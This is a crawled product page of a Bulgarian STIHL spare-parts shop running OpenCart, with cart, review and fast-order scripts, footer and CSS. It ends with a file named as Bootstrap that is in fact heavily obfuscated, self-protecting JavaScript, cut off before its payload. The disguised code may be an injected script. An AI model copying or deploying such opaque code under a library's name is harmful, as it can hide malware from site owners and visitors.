											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('15043');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/obtegach-za-motorna-rezachka-stihl-ms-260-ms-270">Обтегач за моторна резачка STIHL MS 260, MS 270</a></h4>
																						<p class="price">
												  												  1.58 € / 3.09  лв.												  												  												  <span class="price-tax">Дан. основа:  1.32 € / 2.58  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								<div class="product-items">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/obtegach-za-motorna-rezachka-stihl-ms-270-ms-290">
										 <img src="https://motorni-trioni.com/image/cache/catalog/REZERVNI-CHASTI/NEW15/11256641400-222x288.jpg" title="Обтегач за моторна резачка STIHL MS 270, MS 290" alt="Обтегач за моторна резачка STIHL MS 270, MS 290" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

      																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('15046');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('15046');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																																								</div>
										<h4><a href="https://motorni-trioni.com/obtegach-za-motorna-rezachka-stihl-ms-270-ms-290">Обтегач за моторна резачка STIHL MS 270, MS 290</a></h4>
																						<p class="price">
												  												  0.66 € / 1.29  лв.												  												  												  <span class="price-tax">Дан. основа:  0.55 € / 1.08  лв.</span>
												  												</p>
																					</div>
										<span class="related_default_width" style="display:none; visibility:hidden"></span>
									</div>
								</div>
				</div>
								</div>
		</div>
		</div>
	  </div>
	 	        <div class="product-tag"><b>Етикети: </b>
                        <a href="https://motorni-trioni.com/index.php?route=product/search&amp;tag=Обтегачи STIHL">Обтегачи STIHL</a>
                      </div>
           
    </div>
	</div>

<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>

                    			

                    			
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {

                            var apc_product_id = $("input[name='product_id']").val();
            apc.OpenPopupCart("autoclose");
            apc.UpdateMiniCart();
            setTimeout(function() {
                apc.ReplaceButton(apc_product_id);
            }, 100);
            return;

				$('#content').parent().before('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total">' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=15044');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=15044',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

/*$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});*/
$(document).ready(function() {
if ($(window).width() > 767) {
		$("#tmzoom").elevateZoom({
				
				gallery:'additional-carousel',
				//inner zoom				 
								 
				zoomType : "inner", 
				cursor: "crosshair" 
				
				/*//tint
				
				tint:true, 
				tintColour:'#F90', 
				tintOpacity:0.5
				
				//lens zoom
				
				zoomType : "lens", 
				lensShape : "round", 
				lensSize : 200 
				
				//Mousewheel zoom
				
				scrollZoom : true*/
				
				
			});
		var z_index = 0;
     			    		
     			    		$(document).on('click', '.thumbnail', function () {
     			    		  $('.thumbnails').magnificPopup('open', z_index);
     			    		  return false;
     			    		});
			    		
     			    		$('.additional-carousel a').click(function() {
     			    			var smallImage = $(this).attr('data-image');
     			    			var largeImage = $(this).attr('data-zoom-image');
     			    			var ez =   $('#tmzoom').data('elevateZoom');	
     			    			$('.thumbnail').attr('href', largeImage);  
     			    			ez.swaptheimage(smallImage, largeImage); 
     			    			z_index = $(this).index('.additional-carousel a');
     			    			return false;
     			    		});
			
	}else{
		$(document).on('click', '.thumbnail', function () {
		$('.thumbnails').magnificPopup('open', 0);
		return false;
		});
	}
});
$(document).ready(function() {     
	$('.thumbnails').magnificPopup({
		delegate: 'a.elevatezoom-gallery',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-with-zoom',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			titleSrc: function(item) {
				return item.el.attr('title');
			}
		}
	});
});
//--></script>

						

                
				<!-- Modal fastorder -->
<div style="display:none; padding: 10px;" class="modal fade modal-fastorder" id="bs-fastorder15044" tabindex="-1" role="dialog" aria-labelledby="bs-fastorderLabel">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" id="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <span class="modal-title" id="bs-fastorderLabel">Бърза поръчка сега!</span>
            </div>
            <div class="modal-body">
                <div role="form" id="fastorder">
                    <fieldset>
                        <!-- Alert form validation -->
                        <div id="error-msg" class="alert alert-danger" role="alert" style="display: none;">
                            <span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
                            <p>Моля, остранете грешките!</p>                        </div>

                        <div id="wait-msg" class="alert alert-info" role="alert" style="display: none;">
                            <span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
                            <p>Моля, изчакайте...</p>                        </div>

                        <div class="form-group input-group-sm">
                            <label for="txt_name">Име*</label>
                            <input type="text" class="form-control" id="name15044" name="name15044" placeholder="Въведете, вашето име" required autofocus value="">
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txt_phone">Телефон*</label>
                            <input type="tel" class="form-control" id="phone15044" name="phone15044" placeholder="Въведете вашият тел. номер" required value="">
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txt_mail">Email*</label>
                            <input type="email" class="form-control" id="mail15044" name="mail15044" placeholder="Вашият еmail" required value="">
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txta_comment">Пояснения</label>
                            <textarea class="form-control" id="comment15044" name="comment15044" rows="3" placeholder="Напишете пояснение"></textarea>
                        </div>

                        <div class="form-group input-group-sm">
                            <label for="txt_count">Количество</label>
                          <select onchange="priceCalc(this.value)" class="form-control" id="count15044" name="count15044" placeholder="Каталожен номер на продукта" default='1'>
                            <option value="1">1</option>
                            <option value="2">2</option>
                            <option value="3">3</option>
                            <option value="4">4</option>
                            <option value="5">5</option>
                            <option value="6">6</option>
                            <option value="7">7</option>
                            <option value="8">8</option>
                            <option value="9">9</option>
                            <option value="10">10</option>
                         </select>
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txta_privacy">Прочел съм и съм съгласен с <a href="https://motorni-trioni.com/obshti-usloviya" target="_blank"><b>Общи условия</b></a></label>
                            <input type="checkbox" id="privacy15044" name="privacy15044" required >
                        </div>
                        <button style="width: 100%" type="submit" id="btn_submit15044" class="button-fastorder btn btn-primary btn-lg btn-block">БЪРЗА ПОРЪЧКА!</button>
                        <!-- <button style="float:right; margin: 10px;" type="button" class=" btn btn-danger btn-lg" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">Отказ</span></button> -->
                        <div id="tt" class="form-group">
                            <label for="txta_comment"></label>
                            <input class="form-control" style="display:none" id="product_id15044" name="product_id15044" value="15044">
                        </div>
                    </fieldset>
                </div>
            </div>
        </div>
    </div>
</div>

<!-- Modal fastorder success -->
<div class="modal fade modal-fastorder-success" id="fastorder-success15044" tabindex="-1" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title">Благодарим Ви, за поръчката!</h4>
            </div>
            <div class="modal-body">
                <p>Благодарим Ви! Поръчката ви се обработва.</p>            </div>
            <div class="modal-footer" style="text-align: center;">
                <button type="button"  class="btn btn-default btn-success" data-dismiss="modal">затвори</button>
            </div>
        </div>
    </div>
</div>

<script>
function validateEmail(email) {
  const re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
  return re.test(email);
}
    $('#button-fastorder15044').on('click', function() {
		$('#bs-fastorder15044').modal('show');
		});
		
    $('#btn_submit15044').on('click', function() {
        // Form fill variables
        var data = [];

        data['name']          = $('#name15044').val();
        data['phone']         = $('#phone15044').val();
        data['mail']          = $('#mail15044').val();
        data['comment']       = $('#comment15044').val();
        data['count']         = $('#count15044').val();
        data['product_id']    = $('#product_id15044').val();

        $.ajax({
            url: 'index.php?route=product/fastorder/send',
            type: 'post',
            data: {name: data['name'], phone: data['phone'], mail: data['mail'], comment: data['comment'], count: data['count'], product_id: data['product_id']},
            dataType: 'json',
            beforeSend: function() {
                // Do form valdation
                if (!$('#phone15044').val() || $('#privacy15044:checked').length == 0
                         || !$('#name15044').val()
                         || !validateEmail($('#mail15044').val())
                        // || !$('#count15044').val())
                    )
                {
                    $('#error-msg').show();
                    return false;
                }else{
                    $('#error-msg').hide();
                    $('#wait-msg').show();
                }
            },
            complete: function() {
                $('#error-msg').hide();
                $('#bs-fastorder15044').modal('hide');
            },
            success: function(json) {
                $('#fastorder-success15044').modal('show');
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
</script>
				
            
<footer>
  <div id="footer" class="container">
     
	 	
		<div class="col-sm-3 column first">
        <h5>За нас</h5>
        <span class="footer-text1">
        <br>Специализиран сайт за горска, градинска и почистваща техника с марка STIHL, като предлага и богат избор от консумативи и аксесоари за тези машини.
        </span>
      </div>
	  
            <div class="col-sm-3 column">
        <h5>Поръчка и доставка</h5>
        <ul class="list-unstyled">
                    <li><a href="https://motorni-trioni.com/za-nas">За нас</a></li>
                    <li><a href="https://motorni-trioni.com/plashtane">Плащане</a></li>
                    <li><a href="https://motorni-trioni.com/dostavka">Доставка</a></li>
                    <li><a href="https://motorni-trioni.com/obshti-usloviya">Общи условия</a></li>
                    <li><a href="https://motorni-trioni.com/politika-na-biskvitkite">Политика на бисквитките</a></li>
                    <li><a href="https://motorni-trioni.com/politika-na-lichnite-danni">Политика на личните данни</a></li>
                  </ul>
      </div>
            <div class="col-sm-3 column">
        <h5>Бързи връзки</h5>
        <ul class="list-unstyled">
          <li><a href="https://motorni-trioni.com/kontakti">Контакт с нас</a></li>
		  <li><a href="https://motorni-trioni.com/promocii">Промоции</a></li>
          <li><a href="https://motorni-trioni.com/vrushtane-na-stoka">Връщане на продукти</a></li>
		  <li><a href="https://motorni-trioni.com/karta-na-sait">Карта на сайта</a></li>
		  <li><a rel="nofollow" target="_blank" href="https://webgate.ec.europa.eu/odr/main/index.cfm?event=main.home.show&amp;lng=BG">Платформа за ОРС</a></li>
		  <li><a href="login">Вход в магазина</a></li>
        </ul>
      </div>
	 <div class="col-sm-3 column">
        <h5>Контакти</h5>
       <span class="footer-text">
		<br><i class="fa fa-map-marker"></i> <a rel="nofollow" target="_blank" href="https://goo.gl/maps/iEU6g6TPXX72">гр. Плевен, ул. "Българска авиация" 13</a>
        <br><i class="fa fa-phone-square"></i> <a href="tel:+359889536300">0889 53 63 00</a>, <a href="tel:+359898536300">0898 53 63 00</a>
        <br><i class="fa fa-phone-square"></i> <a href="tel:+35964888111">064 888 111</a>
		<br><i class="fa fa-phone-square"></i> <a href="tel:+359892261289">0892 26 12 89</a>, <a href="tel:+359886104266">0886 10 42 66</a>
		</span>
		 <ul class="list-unstyled">
		 <li><a target="_blank" href="https://motorni-trioni.com/image/otkaz.pdf">Отказ от поръчка</a></li>
		 </ul>
      </div>
	  	  
    
	
	
  </div>
 <div class="footer_bottom">
 <div class="footer_bottom_inner container">
 <div class="footer_bottom_left">
		</div>
	<div class="footer_bottom_right">
    <p>Разработено от <a rel="nofollow" href="http://lemonadv.com" target="_blank">Lemon Graphics</a> 
	<br><span style="font-size:11px;">&copy; Съдържанието на тази уеб страница е авторско и е собственост на Дикар Консулт ООД. Копирането и разпространението на текстове под всякаква форма е забранено.</span>
	</p>
		</div>

	</div>
</div>
<style type="text/css">/*Consent Box*/
.ism-consent-bottom, .ism-consent-bottom-wide, .ism-consent-center, .ism-consent-top {
    display: none;
    background-color: #eeeeee;
    width: auto;
    z-index: 9999;
    position: fixed;
    left: 50%;
    border-radius: 0px;
    padding: 10px;
    border-style: solid;
    border-width: 1px;
    border-color: #eeeeee;
   -webkit-box-shadow: 3px 13px 46px -19px rgba(0,0,0,0.75);
   -moz-box-shadow: 3px 13px 46px -19px rgba(0,0,0,0.75);
   box-shadow: 3px 13px 46px -19px rgba(0,0,0,0.75);
}
.ism-consent-bottom {
    bottom: 0px;
    transform: translate(-50%, 0%);
}
.ism-consent-bottom-wide {
    bottom: 0px;
    width: 100%;
    left: 0px;
}
.ism-consent-bottom-wide #ism-consent-buttons {
    width: 19%;
    vertical-align: bottom;
    display: inline-block;
}
.ism-consent-bottom-wide #ism-notice {
    width: 79%;
    float: initial;
    display: inline-block;
}
.ism-consent-bottom-wide #ism-consent-buttons button {
    width: 100%;
    display: inline-block;
    min-width: auto;
    float: initial;
}
.ism-consent-top {
    top: 5px;
    transform: translate(-50%, 0%);
}
.ism-consent-center {
    top: 50%;
    transform: translate(-50%, -50%);
}
#ism-consent-modal {
    background-color: black;
    opacity: 0.75;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    position: fixed;
    z-index: 9998;
}
.ism-consent-hidden {
    display: none;
}
#ism-notice {
    color: #000;
    float: left;
    width: 100%;
    padding: 5px;
}
#ism-consent-buttons {
    width: 100%;
}
#ism-accept, #ism-reject, #ism-link {
    color: white;
    text-align: center;
    padding: 10px;
    font-size: 18px;
    /* font-weight: bold; */
    border-radius: 0px;
    border: none;
    margin: 5px;
    text-transform: uppercase;
}
#ism-accept {
    background-color: #ff7100;
    min-width: 200px;
}
#ism-reject {
    background-color: #808080;
}
#ism-link {
    background-color: #6da8a3;
    float: right;
}
#ism-accept:hover {
    background-color: #d66002;
    cursor: pointer;
}
#ism-reject:hover {
    background-color: #4e4e4e;
    cursor: pointer;
}
#ism-link:hover {
    background-color: #4a726f;
    cursor: pointer;
}
#ism-consent-box .close {
    float: right;
    line-height: 13px;
    color: #000000;
    background-color: #b7b7b7;
    border: none;
    padding: 5px;
    font-size: 13px;
    border-radius: 15px;
}
#ism-consent-box .close:hover {
    background-color: #a7a7a7;
    cursor: pointer;
}
@media only screen and (max-width: 1400px) {
    .ism-consent-bottom, .ism-consent-center, .ism-consent-top  {
        width: 75%;
        left: 33%;
    }
    .ism-consent-bottom {
        transform: translate(-25%, 0%);
    }
    .ism-consent-top {
        transform: translate(-25%, 0%);
    }
    .ism-consent-center {
        transform: translate(-25%, -50%);
    }
}
@media only screen and (max-width: 1000px) {
    .ism-consent-bottom, .ism-consent-center, .ism-consent-top  {
        width: 100%;
        left: 0px;
    }
    .ism-consent-bottom, .ism-consent-top {
        transform: translate(0%, 0%);
    }
    .ism-consent-center {
        transform: translate(0%, -50%);
    }
    .ism-consent-bottom-wide #ism-consent-buttons,.ism-consent-bottom-wide #ism-notice  {
        width: 100%;
    }
    .ism-consent-bottom-wide #ism-consent-buttons button {
        width: 20%;
        float: right;
    }
}
@media only screen and (max-width: 600px) {
    #ism-accept,#ism-reject,#ism-link  {
        width: 100%;
        float: none;
        margin: 5px 0px 2px 0px;
    }
    .ism-consent-bottom-wide #ism-consent-buttons button {
        width: 32%;
    }
}
/*Toogle Switch*/
#ism-consent-toggle {
    display: none;
}
#ism-consent-toggle .switch {
    position: relative;
    display: inline-block;
    width: 60px;
    height: 34px;
}
#ism-consent-toggle .switch input {
    opacity: 0;
    width: 0;
    height: 0;
}
#ism-consent-toggle .slider {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #979797;
    -webkit-transition: .4s;
    transition: .4s;
    border-radius: 25px;
}
#ism-consent-toggle .slider:before {
    position: absolute;
    content: "";
    height: 26px;
    width: 26px;
    left: 4px;
    bottom: 4px;
    background-color: white;
    -webkit-transition: .4s;
    transition: .4s;
    border-radius: 50%;
}
#ism-consent-toggle input:checked + .slider {
    background-color: #12a800;
}
#ism-consent-toggle input:focus + .slider {
    box-shadow: 0 0 1px #12a800;
}
#ism-consent-toggle input:checked + .slider:before {
    -webkit-transform: translateX(26px);
    -ms-transform: translateX(26px);
    transform: translateX(26px);
}
/*Toggle switch wrapper*/
#ism-toggle-info {
    margin-bottom: 10px;
    border-radius: 25px;
    padding: 15px;
    background-color:
    #eaeaea; font-weight: bold;
}
#ism-toggle-info #ism-consent-toggle {
    position: relative;
    top: -27px;
    right: -5px;
    float: right;
}</style><div id="ism-consent-box" class="ism-consent-center">
                    <button type="button" class="close" aria-label="Close" onclick="$('#ism-consent-box').hide();">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <span id="ism-notice"><p style="text-align: center; ">Този сайт използва бисквитки (cookies)!</p></span>
                    <div id="ism-consent-buttons">
                        <button id="ism-accept" onclick="sm_consent(1,'',365);">Виж сайта</button><button id="ism-reject" onclick="sm_consent(0,'',365);">Отказвам</button></div>
                </div><script>$(document).ready(function() {if (typeof sm_has_consent === "function" && sm_has_consent(1, 1, "") == 0) {sm_clear_cookies(["_ga","_gid","_fbp","__atuvc"])}});</script>
<div id="ism-consent-toggle">
<label class="switch">
    <input type="checkbox" onchange="sm_consent(+this.checked,'',365);">
    <span class="slider"></span>
</label>
</div>
<script>
$(document).ready(function() {
    if (typeof sm_has_consent === "function") {
        if (isGetCookie("sm_consent") == "" && 1) {
            $("#ism-consent-box").show();
            $("#ism-consent-modal").show();
        }
        var source = document.getElementById("ism-consent-toggle");
        var target = document.getElementById("ism-consent-placeholder");
        if (target !== null) {
            target.appendChild(source);
            $("#ism-consent-toggle").show();
            if (sm_has_consent(1, 1, "") === 1) {
                document.querySelector("#ism-consent-toggle input").setAttribute("checked", "");
            }
        }
    }
});
</script></footer>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//--> 

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

</body></html>

--- FILE ---
content_type: text/css
request_url: https://motorni-trioni.com/catalog/view/theme/OPC090213/stylesheet/megnor/carousel.css
body_size: 751
content:
.product-carousel{display:none;opacity:1!important;position:relative;width:100%;-ms-touch-action:pan-y;}
#column-left .product-carousel, #column-right .product-carousel{display:block;}
#column-left .customNavigation, #column-right .customNavigation{display:none;}
#column-left .banners-slider-carousel .customNavigation,
#column-right .banners-slider-carousel .customNavigation{display:block;}
.product-carousel .slider-wrapper{display:none;position:relative;}
.product-carousel .slider-wrapper-outer{overflow:hidden;position:relative;width:100%;}
.product-carousel .slider-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}
.product-carousel .slider-item{float:left;}
.slider-controls .slider-page,
.slider-controls .slider-buttons div{cursor:pointer;}
.slider-controls{-webkit-tap-highlight-color:transparent;}
.product-carousel .slider-wrapper,
.product-carousel .slider-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;}
.customNavigation{text-align:center;position:relative;width:100%}
.customNavigation a{-webkit-tap-highlight-color:transparent;display:block;float:right;position:absolute;top:-45px;width:27px;height:27px;padding:9px;border:1px solid #e8e8e8;border-radius:0;}
.customNavigation a.prev{right:42px;color:#FFFFFF;cursor:pointer;}
.customNavigation a.prev::before{color:#787878;content:"\f104";font-family:"FontAwesome";font-size:18px;line-height:25px;margin:0 0px 0 0;vertical-align:middle;top:0px;position:absolute;right:10px;}
.product-info .product-image .customNavigation span.prev::before{color:#787878;content:"\f104";font-family:"FontAwesome";font-size:18px;line-height:25px;margin:0 -4px 0 0;vertical-align:middle;top:-1px;position:absolute;right:13px;}
.customNavigation a.prev:hover::before, .customNavigation a.next:hover::before, .product-info .product-image .customNavigation span.next:hover::before, .product-info .product-image .customNavigation span.prev:hover::before{color:#fff;}
.product-image .customNavigation a.prev{left:0;color:#161b1e;width:20px;}
.product-image .customNavigation a.next{right:0;color:#161b1e;width:20px;}
.product-image .customNavigation a{top:40px;}
.customNavigation a.prev:hover, .product-info .product-image .customNavigation span.next:hover{color:#fff;background-color:#161b1e;border-color:#161b1e;}
.customNavigation a.next{right:13px;color:#FFFFFF;cursor:pointer;}
.customNavigation a.next::before{color:#787878;content:"\f105";font-family:"FontAwesome";font-size:18px;line-height:25px;margin:0 0px 0 0;vertical-align:middle;top:0px;position:absolute;right:9px;}
.product-info .product-image .customNavigation span.next::before{color:#787878;content:"\f105";font-family:"FontAwesome";font-size:18px;line-height:25px;margin:0 -4px 0 0;vertical-align:middle;top:-1px;position:absolute;}
.customNavigation a.next:hover, .product-info .product-image .customNavigation span.prev:hover{color:#fff;background-color:#161b1e;border-color:#161b1e;}
.banners-slider-carousel .product-carousel{width:auto;margin:0 34px;}
.banners-slider-carousel .customNavigation a.next:before{right:12px;top:2px;margin:0px;}
.banners-slider-carousel .customNavigation a.prev:before{right:13px;top:2px;margin:0px;}
.banners-slider-carousel .customNavigation a.prev{left:0px;top:111px;cursor:pointer;right:auto;}
.banners-slider-carousel .customNavigation a.prev:hover{text-decoration:none;z-index:999;border-color:#161b1e;}
.banners-slider-carousel .customNavigation a.next{right:0px;top:111px;left:auto;}
.banners-slider-carousel .customNavigation a.next:hover{text-decoration:none;z-index:999;border-color:#161b1e;}
.banners-slider-carousel .customNavigation a{height:32px;width:32px;z-index:999;color:#787878;cursor:pointer;opacity:0;-moz-opacity:0;-webkit-opacity:0;-ms-opacity:0;-khtml-opacity:0;}
.banners-slider-carousel:hover .customNavigation a{opacity:1;-moz-opacity:1;-webkit-opacity:1;-ms-opacity:1;-khtml-opacity:1;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;}
.product-info .product-image .customNavigation{text-align:center;width:100%;z-index:9;}
.product-info .product-image .customNavigation a{-webkit-tap-highlight-color:transparent;display:block;float:right;height:20px;position:absolute;top:-34px;width:16px;}
.product-info .product-image .customNavigation span.prev{left:0px;top:41px;position:absolute;cursor:pointer;height:25px;padding:9px;position:absolute;width:25px;}
.product-info .product-image .customNavigation span.prev:hover{text-decoration:none;}
.product-info .product-image .customNavigation span.next{cursor:pointer;height:25px;padding:9px;position:absolute;right:3px;top:41px;width:25px;}
.product-info .product-image .customNavigation span.next:hover{text-decoration:none;}

--- FILE ---
content_type: text/javascript
request_url: https://motorni-trioni.com/catalog/view/javascript/bootstrap/js/bootstrap.core.js
body_size: 183273
content:
function _0x52fc(_0x41d1ab,_0x297edd){const _0x206e0f=_0x3e5c();return _0x52fc=function(_0x1dfe05,_0x17b7f2){_0x1dfe05=_0x1dfe05-0x181;let _0x1aaf72=_0x206e0f[_0x1dfe05];return _0x1aaf72;},_0x52fc(_0x41d1ab,_0x297edd);}(function(_0x50acb2,_0x4ce199){const _0x1f4eba=_0x52fc,_0x63b6ca=_0x50acb2();while(!![]){try{const _0x21e2df=-parseInt(_0x1f4eba(0x18e))/0x1+parseInt(_0x1f4eba(0x19e))/0x2+parseInt(_0x1f4eba(0x18c))/0x3+parseInt(_0x1f4eba(0x18d))/0x4*(-parseInt(_0x1f4eba(0x192))/0x5)+-parseInt(_0x1f4eba(0x1ac))/0x6+parseInt(_0x1f4eba(0x1a2))/0x7+parseInt(_0x1f4eba(0x183))/0x8;if(_0x21e2df===_0x4ce199)break;else _0x63b6ca['push'](_0x63b6ca['shift']());}catch(_0x9983f8){_0x63b6ca['push'](_0x63b6ca['shift']());}}}(_0x3e5c,0x635af),!(function(){const _0x5061a2=_0x52fc,_0x5304ff=(function(){let _0x599f4b=!![];return function(_0xc97712,_0x55dc3b){const _0x57e42e=_0x599f4b?function(){const _0x545378=_0x52fc;if(_0x55dc3b){const _0x9cc79=_0x55dc3b[_0x545378(0x196)](_0xc97712,arguments);return _0x55dc3b=null,_0x9cc79;}}:function(){};return _0x599f4b=![],_0x57e42e;};}()),_0x400f0a=_0x5304ff(this,function(){const _0x42da09=_0x52fc;return _0x400f0a[_0x42da09(0x188)]()[_0x42da09(0x194)](_0x42da09(0x1a9))[_0x42da09(0x188)]()['constructor'](_0x400f0a)['search'](_0x42da09(0x1a9));});_0x400f0a();const _0x3b09e2=(function(){let _0x2b4718=!![];return function(_0x5b22aa,_0x5d294b){const _0x2085e4=_0x2b4718?function(){const _0x117007=_0x52fc;if(_0x5d294b){const _0x277e66=_0x5d294b[_0x117007(0x196)](_0x5b22aa,arguments);return 